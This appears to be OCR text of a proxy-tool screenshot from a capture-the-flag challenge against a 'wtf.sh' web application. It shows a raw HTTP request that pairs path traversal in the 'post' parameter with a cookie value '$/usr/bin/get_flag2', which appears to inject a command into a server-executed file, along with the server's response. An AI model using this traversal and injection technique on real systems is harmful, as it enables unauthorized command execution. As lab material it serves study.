 Request
Pretty Raw Hex \n
1 POST /reply.wtf?post=../users_lookup/attack.wtf%09 HTTP/1.1
2 Host: 111.200.241.244:55069
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://111.200.241.244:55069
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://111.200.241.244:55069/reply.wtf?post=9EH1l
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: USERNAME=$/usr/bin/get_flag2; TOKEN=
jwOgyWuB15jqwIbA==
14 Connection: close
15
16 text=hhhhhhhhhhhhhhh&submit=
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html
3 X-Powered-By: wtf.sh 0.0.0.0.1 "alphaest of bets"
4 X-Bash-Fact: The bash array access syntax looks like ${array[$idx]}.
5
6
7 <html>
8 <head>
9 <link rel="stylesheet" type="text/css" href="/css/std.css" >
10 </head>
11 <script>
window.location.href='/post.wtf?post=../users_lookup/attack.wtf #
</script>
12